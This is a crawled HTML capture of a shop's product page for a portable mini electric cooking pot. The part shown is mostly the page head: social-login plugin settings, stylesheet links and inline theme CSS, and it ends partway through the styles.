

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/
body_size: 26432
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://devinexpress.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot &#8211; DevinExpress</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://devinexpress.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/'; var theChampRegRedirectionUrl = 'https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/'; </script>
				<script> var theChampFBKey = '1316118445728654', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fmini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '1316118445728654', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:14.285714285714% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Feed" href="https://devinexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Comments Feed" href="https://devinexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot Comments Feed" href="https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fmini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fmini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://devinexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://devinexpress.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://devinexpress.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21714615212' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://devinexpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://devinexpress.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://devinexpress.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://devinexpress.com/wp-content/themes/electro/style.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/colors/orange.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://devinexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://devinexpress.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://devinexpress.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
